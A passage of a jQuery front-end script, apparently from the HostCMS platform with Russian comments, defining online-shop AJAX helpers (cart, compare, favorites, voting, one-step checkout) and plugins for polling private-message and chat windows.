				callBack: $.addIntoCartCallback,
				context: $('#little-cart')
			});
			return false;
		},
		addIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		addCompare: function(path, shop_item_id, object){
			$(object).toggleClass('current');
			$.clientRequest({path: path + '?compare=' + shop_item_id, 'callBack': function(){
					$.loadingScreen('hide');
				}, context: $(object)});
			$('#compareButton').show();
			return false;
		},
		addFavorite: function(path, shop_item_id, object){
			// jQuery(object).toggleClass('favorite_current');

			$.clientRequest({
				path: path + '?favorite=' + shop_item_id,
				'callBack': $.addFavoriteCallback,
				context: $('.little-favorite')
			});

			return false;
		},
		addFavoriteCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		sendVote: function(id, vote, entity_type){
			$.clientRequest({path: '?id=' + id + '&vote=' + vote + '&entity_type=' + entity_type , 'callBack': $.sendVoteCallback});
			return false;
		},
		sendVoteCallback: function(data, status)
		{
			$.loadingScreen('hide');
			$('#' + data.entity_type + '_id_' + data.item).removeClass("up down");
			if (!data.delete_vote)
			{
				data.value == 1
				? $('#' + data.entity_type + '_id_' + data.item).addClass("up")
				: $('#' + data.entity_type + '_id_' + data.item).addClass("down");
			}

			$('#' + data.entity_type + '_rate_' + data.item).text(data.rate);
			$('#' + data.entity_type + '_likes_' + data.item).text(data.likes);
			$('#' + data.entity_type + '_dislikes_' + data.item).text(data.dislikes);
		},
		bootstrapAddIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path + '?add=' + shop_item_id + '&count=' + count,
				'callBack': $.bootstrapAddIntoCartCallback,
				context: $('.little-cart')
			});
			return false;
		},
		bootstrapAddIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).html(data);
		},
		subscribeMaillist: function(path, maillist_id, type){
			$.clientRequest({
				path: path + '?maillist_id=' + maillist_id + '&type=' + type,
				'callBack': $.subscribeMaillistCallback,
				context: $('#subscribed_' + maillist_id)
			});
			return false;
		},
		subscribeMaillistCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).removeClass('hidden').next().hide();
		},
		oneStepCheckout: function(path, shop_item_id, count)
		{
			$("div#oneStepCheckout").remove();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDialog&shop_item_id=' + shop_item_id + '&count=' + count,
				'callBack': $.oneStepCheckoutCallback,
				context: ''
			});
			return false;
		},
		oneStepCheckoutCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("body").append(data.html);
			$("#oneStepCheckout").modal("show");
		},
		getOnestepDeliveryList: function(path, shop_item_id, jForm)
		{
			var shop_country_id = jForm.find("#shop_country_id").val(),
				shop_country_location_id = jForm.find("#shop_country_location_id").val(),
				shop_country_location_city_id = jForm.find("#shop_country_location_city_id").val(),
				shop_country_location_city_area_id = jForm.find("#shop_country_location_city_area_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDelivery&shop_country_id=' + shop_country_id + '&shop_country_location_id=' + shop_country_location_id + '&shop_country_location_city_id=' + shop_country_location_city_id + '&shop_country_location_city_area_id=' + shop_country_location_city_area_id + '&shop_item_id=' + shop_item_id,
				'callBack': $.getOnestepDeliveryListCallback,
				context: jForm.find("#shop_delivery_condition_id")
			});
		},
		getOnestepDeliveryListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_delivery_condition_id").empty();

			$.each(data.delivery, function(key, object) {
				$('#shop_delivery_condition_id').append('<option value=' + object.shop_delivery_condition_id + '>' + object.name + '</option>');
			});
		},
		getOnestepPaymentSystemList: function(path, jForm)
		{
			var shop_delivery_condition_id = jForm.find("#shop_delivery_condition_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showPaymentSystem&shop_delivery_condition_id=' + shop_delivery_condition_id,
				'callBack': $.getOnestepPaymentSystemListCallback,
				context: jForm.find("#shop_payment_system_id")
			});
		},
		getOnestepPaymentSystemListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_payment_system_id").empty();
			$.each(data.payment_systems, function(key, object) {
				$('#shop_payment_system_id').append('<option value=' + object.id + '>' + object.name + '</option>');
			});
		},
		changePrice: function(object, item_id)
		{
			var jOption = $(object).find('option:selected'),
				id = jOption.val(),
				price = jOption.data('price');

			// Подмена для корзины
			$('a#cart').data('item-id', id);

			// Подмена для быстрого заказа
			$('a#fast_order').data('item-id', id).data('target', '#oneStepCheckout' + id);

			// Подмена для цены
			$('div#item-' + item_id + ' .item-price').text(price);
		}
	});

	// Личные сообщения
	$.fn.messageTopicsHostCMS = function(settings) {
		// Настройки
		settings = $.extend({
			timeout:					10000, // Таймаут обновлений
			data:						'.messages-data', // блок с данными переписки для обновления
			url:						'#url', // значение URL
			page:						'#page', // значение total
			message_field:				'textarea', // поле ввода сообщения
			page_link:					'.page_link', // ссылки на страницы
			keyToSend:					13 // Отправка сообщения
		}, settings);

		var Obj = $.extend({
				_url:			this.find(settings.url).text(),
				_page:			parseInt(this.find(settings.page).text()) + 1,
				oData:			this.find(settings.data),
				oForm:			this.find('form'),
				oField:		this.find(settings.message_field),	// поле ввода сообщения
				oPage:			this.find(settings.page_link),	// ссылки на страницы
				oTemp:			{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						_ajaxLoad({form: Obj.oForm.serialize()});
						Obj.oForm.find(':input:not([type=submit],[type=button])').each(function(){$(this).val('')});
					}
					return false;
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			form = data.form ? '&' + data.form: '';

			return $.ajax({
				url: Obj._url + 'page-' + Obj._page + '/',
				type: 'POST',
				data: 'ajaxLoad=1' + form,
				dataType: 'json',
				success: function (ajaxData) {
					//Obj.oData.html($(ajaxData.content).find(settings.data).html());
					Obj.oData.html(ajaxData.content);
				},
				error: function (){return false}
			});
		}
		return this.ready(_start);
	};

	$.fn.messagesHostCMS = function(settings) {
	//jQuery.extend({
		//messagesHostCMS: function(settings){
			// Настройки
			settings = $.extend({
				// chat_height :					465, // Высота чата переписки
				timeout :						10000, // Таймаут обновлений
				load_messages :					'#load_messages', // кнопка подгрузки старых сообщений
				chat_window :					'#chat_window', // окно чата переписки
				messages :						'#messages', // список сообщений чата
				prefix_message_id :				'msg_', // префикс идентификатора сообщения в DOM
				message_field :					'textarea', // поле ввода сообщения
				url :							'#url', // значение URL
				limit :							'#limit', // значение limit
				total :							'#total', // значение total
				topic_id :						'#topic_id', // значение message_topic id
				keyToSend :						13 // Отправка сообщения
			}, settings);

		var Obj = $.extend({
				_activity :		1,
				_autoscroll :	1,
				_url :				this.find(settings.url).text(),
				_limit :			this.find(settings.limit).text(),
				_total :			this.find(settings.total).text(),
				_topic_id :		this.find(settings.topic_id).text(),
				_count_msg :	0, // количество сообщений в чате
				oLoad :				this.find(settings.load_messages), // кнопка подгрузки старых сообщений
				oWindow :			this.find(settings.chat_window), // окно чата переписки
				oMessages :		this.find(settings.messages), // список сообщений чата
				oField :			this.find(settings.message_field),	// поле ввода сообщения
				oForm :				this.find('form'),
				oTemp :				{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				_recountChat();

				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				// проверка активности пользователя
				$("body").mousemove(function(){
					Obj._activity = Obj._autoscroll == 1 ? 1 : 0;
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				/*Obj.oWindow.scroll(function(){
					Obj._autoscroll = Obj.oMessages.height() == Obj.oWindow.scrollTop() + settings.chat_height ? 1 : 0;
				});*/

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						Obj._autoscroll = 1;
						Obj._activity = 1;
						_ajaxLoad({form : Obj.oForm.serialize()});
						Obj.oField.val('');
					}
					return false;
				});

				Obj.oLoad.click(function(){
					_ajaxLoad({
						preload : true,
						page : 'page-' + parseInt(Obj._count_msg / Obj._limit + 1)
					})
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			page = data.page ? data.page + '/' : '';
			form = data.form ? '&' + data.form : '';
			return $.ajax({
				url : Obj._url + Obj._topic_id + '/' + page,
				type : 'POST',
				data : 'ajaxLoad=1&activity=' + Obj._activity + form,
				dataType : 'json',
				success :	function (ajaxData) {
					Obj.oTemp = $(ajaxData.content);

					if (!data.preload && Obj._count_msg > Obj._limit)
					{
						Obj.oTemp.find(':first[id^='+settings.prefix_message_id+']', settings.messages).remove();
					}

					// замена сообщений чата
					Obj.oTemp.find('li[id^='+settings.prefix_message_id+']', settings.messages).each(function(){
						oMsg = Obj.oMessages.find('[id="' + $(this).attr('id') +'"]');
						if (oMsg.length == 1) oMsg.replaceWith($(this));
					});

					newMessages = Obj.oTemp.find('li[id ^= ' + settings.prefix_message_id + ']', settings.messages);

					if (newMessages.length) {
						if (data.preload){
							Obj.oMessages.prepend(newMessages);
							Obj._autoscroll = 0;
							Obj.oWindow.scrollTop(0);
						}
						else {
							Obj.oMessages.append(newMessages);
						}
						_recountChat();
					}
				},
				error: function (){return false}
			});
		}

		function _recountChat() {
			if (Obj.oWindow.height() > settings.chat_height) Obj.oWindow.height(settings.chat_height + 'px');
			if (Obj._autoscroll == 1) Obj.oWindow.scrollTop(Obj.oMessages.height() - settings.chat_height);
			if (Obj.oTemp.length) Obj._total = Obj.oTemp.find(settings.total).text();
			Obj._count_msg = Obj.oMessages.find('> *[id^='+settings.prefix_message_id+']').length;
			if (Obj._count_msg >= Obj._total && Obj.oLoad.is(':visible')) Obj.oLoad.toggle();
			Obj._activity = 0;
		}

		return this.ready(_start);
	};
});